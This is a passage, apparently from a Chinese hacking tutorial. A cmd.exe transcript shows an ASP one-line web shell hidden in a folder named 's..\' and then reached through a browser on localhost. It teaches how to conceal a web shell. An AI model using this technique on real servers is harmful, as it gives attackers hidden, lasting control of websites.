 C:\WINNT\system32\cmd.exe
E:\ttfct\ttfct>md s..\
E:\ttfct\ttfct>copy bin.asp s..\
已复制         1 个文件。
E:\ttfct\ttfct>
图 7-55 将一句马隐藏在 s..文件夹中
们在浏览器中按以下方式访问http://127.0.0.1/ttfct/s../bin.asp，再利用
连接，成功！如图 7-56 所示。